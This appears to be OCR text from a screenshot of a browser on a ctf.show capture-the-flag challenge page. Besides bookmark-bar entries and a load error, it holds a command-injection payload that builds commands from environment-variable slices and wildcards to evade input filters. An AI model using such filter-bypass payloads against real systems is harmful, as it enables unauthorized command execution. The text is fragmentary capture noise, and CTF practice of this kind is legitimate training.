 页面加载出错 ctf.show ctf.show ctf.show 2db4d070-abad-48a5-9fdf-a1
https://2db4d070-abad-48a5-9fdf-a1e0841ba700.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金 Hacker
${PATH:~A}${PWD:~A}${IFS}????.???
1
3 ?>